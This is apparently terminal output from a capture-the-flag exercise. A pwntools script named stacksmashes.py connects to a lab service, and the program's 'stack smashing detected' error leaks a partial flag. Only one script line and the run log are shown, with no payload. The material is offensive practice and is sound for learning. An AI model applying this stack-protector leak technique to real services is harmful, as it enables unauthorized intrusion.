 shangdi4sb@ubuntu:~/pwntest/64$ python3 stacksmashes.py
[+] Opening connection to 10.0.25.109 on port 10003: Done
/home/shangdi4sb/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: By
tesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
stacksmashes.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarante
es. See https://docs.pwntools.com/#bytes
  p.sendlineafter('flag:','hhh')
[*] Switching to interactive mode
Bye~
*** stack smashing detected ***: hhhg{ba1f2 terminated
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 10.0.25.109 port 10003